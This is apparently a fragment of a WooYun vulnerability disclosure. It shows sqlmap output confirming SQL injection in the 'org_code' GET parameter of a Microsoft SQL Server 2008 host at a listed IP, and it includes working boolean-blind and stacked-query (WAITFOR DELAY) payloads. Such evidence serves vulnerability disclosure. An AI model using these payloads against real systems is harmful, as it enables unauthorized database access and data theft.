 GET parameter 'org_code' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 46 HTTP(s) requ
ests:
---
Parameter: org_code (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pt=add&org_code=1' AND 4193=4193 AND 'HCVF'='HCVF
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: pt=add&org_code=1';WAITFOR DELAY '0:0:5'--
---
[23:12:25] [INFO] testing Microsoft SQL Server
[23:12:25] [INFO] confirming Microsoft SQL Server
[23:12:27] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:12:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.128.96.98'
[*] shutting down at 23:12:27
www.wooyun.org